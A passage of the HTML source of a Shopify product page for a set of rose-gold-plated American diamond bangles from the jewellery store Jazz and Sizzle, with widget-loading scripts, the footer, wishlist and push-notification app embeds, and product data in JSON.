        rootMargin: '0px 0px 0px 0px'
      });
      
      observer.observe(reviewsSection);
      
      // Also check on scroll as a fallback
      window.addEventListener('scroll', checkReviewsSection, { passive: true });
      
      // Initial check
      setTimeout(checkReviewsSection, 100);
    }
  })();
</script>



</section><section id="shopify-section-template--18537846079658__related-products" class="shopify-section shopify-section--related-products"><product-recommendations class="block" product="7674839072938" limit="10" intent="related"></product-recommendations>

</section><section id="shopify-section-template--18537846079658__wom_widgets_loader_section" class="shopify-section wom-widgets-loader-section">


<script>
  (function() {
    // Wait for WOMWidgets to be available
    function initWOM() {
      if (typeof WOMWidgets === 'undefined' || typeof vesselsWOMConfig === 'undefined') {
        console.log('⏳ Waiting for WOM scripts to load...');
        setTimeout(initWOM, 100);
        return;
      }

      console.log('🚀 Initializing WOM Widgets...');

      (async function() {
        try {
          // Load CSS content for Shadow DOM
          const defaultStylesResponse = await fetch('//jazzandsizzle.com/cdn/shop/t/51/assets/wom-default-styles.css?v=45599211969128610911769763622');
          const defaultStyles = await defaultStylesResponse.text();
          console.log('📦 Default styles loaded:', defaultStyles.length, 'chars');

          const customStylesResponse = await fetch('//jazzandsizzle.com/cdn/shop/t/51/assets/vessels-custom-styles.css?v=74529518273009937301769763622');
          const customStyles = await customStylesResponse.text();
          console.log('📦 Custom styles loaded:', customStyles.length, 'chars');

          // Load Tailwind CSS for Shadow DOM
          const tailwindStylesResponse = await fetch('//jazzandsizzle.com/cdn/shop/t/51/assets/wom-tailwind.css?v=68089276894835465931769763622');
          const tailwindStyles = await tailwindStylesResponse.text();
          console.log('📦 Tailwind styles loaded:', tailwindStyles.length, 'chars');

          const allStyles = defaultStyles + '\n' + customStyles + '\n' + tailwindStyles;
          console.log('📦 Total styles:', allStyles.length, 'chars');

          // Get configuration
          const config = {
            ...window.vesselsWOMConfig,
            localDataUrl: '//jazzandsizzle.com/cdn/shop/t/51/assets/wom-product-data.json?v=154049694394553788481769763622',
            aiIconUrl: 'https://upload.wikimedia.org/wikipedia/commons/thumb/f/f0/Google_Bard_logo.svg/1200px-Google_Bard_logo.svg.png'
          };

          console.log('📋 WOM Config:', config);

          // Initialize WOM with configuration
          const { core, initializer } = await WOMWidgets.init(config, allStyles);

          console.log('✅ WOM Widgets (JSX) initialized successfully');
          console.log('👁️ Check Shadow DOM:', document.querySelectorAll('[data-wom-widget]'));
        } catch (error) {
          console.error('❌ WOM initialization error:', error);
        }
      })();
    }

    // Start initialization when DOM is ready
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', initWOM);
    } else {
      initWOM();
    }
  })();
</script>



</section>
<!-- BEGIN sections: footer-group -->
<footer id="shopify-section-sections--18537841393834__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
  #shopify-section-sections--18537841393834__footer {
    --footer-content-justify-items: space-between;
  }
</style><div class="footer color-scheme color-scheme--scheme-2 color-scheme--bg-54922f2e920ba8346f6dc0fba343d673 ">
  <div class="container">
    <div class="footer__inner"><div class="footer__block-list"><div class="footer__block footer__block--text" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Contact Us</p><div class="prose text-subdued"><p><strong>For Order Related Queries:<br/></strong><a href="https://api.whatsapp.com/send/?phone=919873834114&text&type=phone_number&app_absent=0" title="https://api.whatsapp.com/send/?phone=919873834114&text&type=phone_number&app_absent=0"><strong>+91-9873834114</strong></a></p><p>Please get in touch with the above-mentioned number on WhatsApp or call</p><p></p><p><strong>Mon - Sat (10 AM - 6 PM)</strong></p><p>Or write to us on <strong>support@jazzandsizzle.com </strong></p></div></div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Shop</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/collections/anklets" class="link-faded">Anklets</a>
                          </li><li>
                            <a href="/collections/sunglasses" class="link-faded">Sunglasses</a>
                          </li><li>
                            <a href="/collections/bangles" class="link-faded">Bangles</a>
                          </li><li>
                            <a href="/collections/jewelry-sets-1" class="link-faded">Jewellery Sets</a>
                          </li><li>
                            <a href="/collections/earrings" class="link-faded">Earrings</a>
                          </li><li>
                            <a href="/collections/maangtikka" class="link-faded">Maangtikka</a>
                          </li><li>
                            <a href="/collections/bags" class="link-faded">Bags</a>
                          </li><li>
                            <a href="/collections/mangalsutra" class="link-faded">Mangalsutra</a>
                          </li><li>
                            <a href="/collections/rings/rings" class="link-faded">Rings</a>
                          </li><li>
                            <a href="/collections/rakhi-1/rakhi+rakhiset+bhaiyabhabhirakhi+setrakhi" class="link-faded">Rakhi</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Quick Links</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/policies/refund-policy" class="link-faded">Return Policy</a>
                          </li><li>
                            <a href="/policies/terms-of-service" class="link-faded">Terms & conditions</a>
                          </li><li>
                            <a href="/apps/parcelpanel-returns" class="link-faded">Return a Product</a>
                          </li><li>
                            <a href="/blogs/news" class="link-faded">Blog</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--newsletter" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Newsletter</p><div class="prose text-subdued"><p>Sign up to our newsletter to receive exclusive offers.</p></div><form method="post" action="/contact#newsletter-form-sections--18537841393834__footer" id="newsletter-form-sections--18537841393834__footer" accept-charset="UTF-8" class="form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="form-control" ><input id="input--sections--18537841393834__footer--contactemail" class="input" type="email" dir="ltr" placeholder="E-mail" 
  name="contact[email]"
  
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
  
  
><label for="input--sections--18537841393834__footer--contactemail" class="floating-label text-xs">E-mail</label></div><div class="align-self-start">
<button type="submit"  class="button" >Subscribe</button></div></form></div></div></div><ul class="social-media social-media--list unstyled-list" role="list"><li class="social-media__item branding-colors--facebook">
      <a href="https://www.facebook.com/Jazzandsizzle/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-facebook" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--instagram">
      <a href="https://www.instagram.com/jazzandsizzle/?hl=en" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-instagram" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
    </svg></a>
    </li></ul><div class="footer__aside"><p class="heading text-subdued text-xxs">© 2026 - Jazzandsizzle </p></div>
    </div>
  </div>
</div>

</footer>
<!-- END sections: footer-group --></main><link href="//jazzandsizzle.com/cdn/shop/t/51/assets/wom-default-styles.css?v=45599211969128610911769763622" rel="stylesheet" type="text/css" media="all" />
    <link href="//jazzandsizzle.com/cdn/shop/t/51/assets/vessels-custom-styles.css?v=74529518273009937301769763622" rel="stylesheet" type="text/css" media="all" />
    <link href="//jazzandsizzle.com/cdn/shop/t/51/assets/wom-collection-ratings.css?v=16000194399292592781769763622" rel="stylesheet" type="text/css" media="all" />
<script src="//jazzandsizzle.com/cdn/shop/t/51/assets/vessels-config.js?v=75018572379018448991769763622"></script>
    <script src="//jazzandsizzle.com/cdn/shop/t/51/assets/wom-widgets.js?v=27185166054096611661769763622"></script>
    <script src="//jazzandsizzle.com/cdn/shop/t/51/assets/wom-collection-ratings.js?v=932165782976141651769763622" defer></script>
  <div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "jazzandsizzle.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "a1f7284d-f425-4723-ab3b-157e40db610e"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "shopify"
  window.pushowlConfigUrl = "https://cdn.shopify.com/s/files/1/0580/2432/9386/files/pushowl_config_env_production_subdomain_jazzandsizzle_website_id_297396.json?v=1770102765"
</script>




</div><div id="shopify-block-AYnZnYko3NHgxYVFGd__7860399670564181960" class="shopify-block shopify-app-block"><script>




  
  window.profyCollections= ",/collections/american-diamond,/collections/bangles,/collections/bangles-1,/collections/ethnic,/collections/party,/collections/party-1,/collections/wedding,/collections/wedding-1,/collections/womens-collection".split(",");



  window.profyCustomerTags = [];



  window.profyBannerConfig = [];

window.profyLocale =  "en";


  
  window.profyAppValue = {"id":"51830358017"};



  window.profyShop = Object.seal({"date":"2026-02-03T12:11:26.020Z","key":"cwqOgpgYhkwtGWvI6nvyIXLpY6MONo9NoGg9Mfk4FpVXwPa3g8/1iivYYFJEQzcbj/wAL22tePYOpZEn1aTxwz5ewhKjUMPwUzPmAnXXdUqT9sJxpbldEKpEWqesWDI0gYK0nxNKh73DiEiB4qesvyR14OY+9Ixq4VynokgvNr/JEx1io4sngM7MOMg/MI45wBlN/aYizlY5AG1hugR/BpYAWRxKQ80r7EP+lfFpPpzpwO8AwTSdz/lJqAoCMvXF3R7XsSZcvq4Uk332qAj+KUi8P5d2GJikbOdSoe/91prpiDM5rZ0c80pbrtQG3LgJmjKqPnlwxPSqlQqw8KEeQQ==","meta":46231412867242,"imp":0})



  window.profyAppPlan = {plan_name:"free"};


window.profyCountry = "IN"
</script>



</div><div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.190.0';</script><!-- END app snippet -->









<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"add-to-wishlist-collections-button":true,"auto-add-to-wishlist-from-pdp":{"pdpViewCount":"3","notificationTimeoutDuration":"5","selectedPosition":"TopLeft","enabled":true},"multiple-wishlist":false}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {};
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }
    
      try {
        const socialCountMap = { "https://jazzandsizzle.com/products/ba-js22-60019-2-4": { "socialCount": -1, "empi": 7674839072938 } };
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }

          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>


<script src="https://cdn.shopify.com/extensions/019c2318-320f-797d-8474-260b19096053/swym-relay-651/assets/swym-consent-manager.js" defer></script>

<script
  
  id="wishlist-embed-init"
  defer
  async
>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019c2318-320f-797d-8474-260b19096053/swym-relay-651/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3free-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019c2318-320f-797d-8474-260b19096053/swym-relay-651/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/freecdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3free-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":7674839072938,"title":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles","handle":"ba-js22-60019-2-4","description":"\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #cccccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-sheets-userformat='{\"2\":14719,\"3\":{\"1\":0,\"3\":1},\"4\":{\"1\":3,\"3\":2},\"5\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"6\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"7\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"8\":{\"1\":[{\"1\":2,\"2\":0,\"5\":{\"1\":2,\"2\":0}},{\"1\":0,\"2\":0,\"3\":3},{\"1\":1,\"2\":0,\"4\":1}]},\"9\":1,\"11\":4,\"14\":{\"1\":3,\"3\":1},\"15\":\"Calibri\",\"16\":12}' data-sheets-value='{\"1\":2,\"2\":\"Set Of 2 Rose Gold-Plated \u0026amp; White Round American Diamond Studded Classy Bangles\"}'\u003eSet Of 2 Rose Gold-Plated \u0026amp; White Round American Diamond Studded Classy Bangles\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ctable width=\"100%\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eCategory:\u003c\/strong\u003e Bangles\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eProduct Type\u003c\/strong\u003e: Bangle Set\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eColor:\u003c\/strong\u003e Rose Gold\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eMetal:\u003c\/strong\u003e Brass\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eGemstone: \u003c\/strong\u003eAmerican Diamond\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePlating:\u003c\/strong\u003e Rose Gold Plated\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eNo. of Components:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e2\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eSize Options:\u003c\/strong\u003e 2.4, 2.6, 2.8\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"width: 68.2094%;\" data-mce-style=\"width: 68.2094%;\" data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eWeight(gm):\u003c\/strong\u003e 33\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2023-01-28T03:34:44+05:30","created_at":"2023-01-28T03:33:17+05:30","vendor":"Jazz And Sizzle","type":"Bangle","tags":["2","2.4","2.6","2.8","500-1000","American Diamond","Bangle Set","Bangles","Brass","Ethnic","Party","Rose Gold","Rose Gold Plated","Wedding"],"price":68900,"price_min":68900,"price_max":68900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44938591273130,"title":"2-4","option1":"2-4","option2":null,"option3":null,"sku":"BA-JS22-60019-2-4","requires_shipping":true,"taxable":true,"featured_image":{"id":35609967820970,"product_id":7674839072938,"position":1,"created_at":"2023-01-28T03:33:44+05:30","updated_at":"2023-01-28T03:33:46+05:30","alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","width":3470,"height":4610,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026","variant_ids":[44938591273130,44938591305898,44938591338666]},"available":true,"name":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - 2-4","public_title":"2-4","options":["2-4"],"price":68900,"weight":120,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","id":28289350762666,"position":1,"preview_image":{"aspect_ratio":0.753,"height":4610,"width":3470,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44938591305898,"title":"2-6","option1":"2-6","option2":null,"option3":null,"sku":"BA-JS22-60019-2-6","requires_shipping":true,"taxable":true,"featured_image":{"id":35609967820970,"product_id":7674839072938,"position":1,"created_at":"2023-01-28T03:33:44+05:30","updated_at":"2023-01-28T03:33:46+05:30","alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","width":3470,"height":4610,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026","variant_ids":[44938591273130,44938591305898,44938591338666]},"available":true,"name":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - 2-6","public_title":"2-6","options":["2-6"],"price":68900,"weight":120,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","id":28289350762666,"position":1,"preview_image":{"aspect_ratio":0.753,"height":4610,"width":3470,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44938591338666,"title":"2-8","option1":"2-8","option2":null,"option3":null,"sku":"BA-JS22-60019-2-8","requires_shipping":true,"taxable":true,"featured_image":{"id":35609967820970,"product_id":7674839072938,"position":1,"created_at":"2023-01-28T03:33:44+05:30","updated_at":"2023-01-28T03:33:46+05:30","alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","width":3470,"height":4610,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026","variant_ids":[44938591273130,44938591305898,44938591338666]},"available":true,"name":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - 2-8","public_title":"2-8","options":["2-8"],"price":68900,"weight":120,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","id":28289350762666,"position":1,"preview_image":{"aspect_ratio":0.753,"height":4610,"width":3470,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026","\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_8.jpg?v=1695544610","\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_9.jpg?v=1695544610"],"featured_image":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026","options":["Size"],"media":[{"alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","id":28289350762666,"position":1,"preview_image":{"aspect_ratio":0.753,"height":4610,"width":3470,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026"},"aspect_ratio":0.753,"height":4610,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026","width":3470},{"alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - Jazzandsizzle","id":28289350828202,"position":2,"preview_image":{"aspect_ratio":0.753,"height":4610,"width":3470,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_8.jpg?v=1695544610"},"aspect_ratio":0.753,"height":4610,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_8.jpg?v=1695544610","width":3470},{"alt":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - 